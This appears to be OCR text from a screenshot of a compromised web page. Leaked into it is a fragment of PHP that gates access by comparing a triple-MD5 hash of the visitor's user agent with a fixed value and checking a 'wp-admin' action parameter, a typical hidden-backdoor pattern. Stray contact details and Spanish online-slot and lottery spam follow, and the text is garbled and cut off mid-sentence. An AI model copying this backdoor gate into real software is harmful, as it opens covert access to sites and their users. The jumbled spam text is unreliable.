
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Tragaperras Online Wild
Warriors
Tragaperras Online Wild
Warriors
Es por eso que los sitios de lotería que le